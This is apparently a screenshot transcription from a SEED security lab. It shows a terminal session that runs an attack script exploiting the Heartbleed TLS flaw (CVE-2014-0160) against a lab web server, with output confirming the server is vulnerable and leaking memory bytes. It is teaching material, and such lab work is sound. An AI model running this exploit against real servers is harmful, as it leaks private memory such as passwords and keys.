 UbuntuSeed12 [Running] - Oracle VM VirtualBox
Terminal 1:55 PM Seed
[11/18/2019 13:55] seed@ubuntu:~$ python ./attack.py www.heartbleedlabelgg.com -l
 0x17
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-20
14-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server
 is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCp...5.u....w....
[11/18/2019 13:55] seed@ubuntu:~$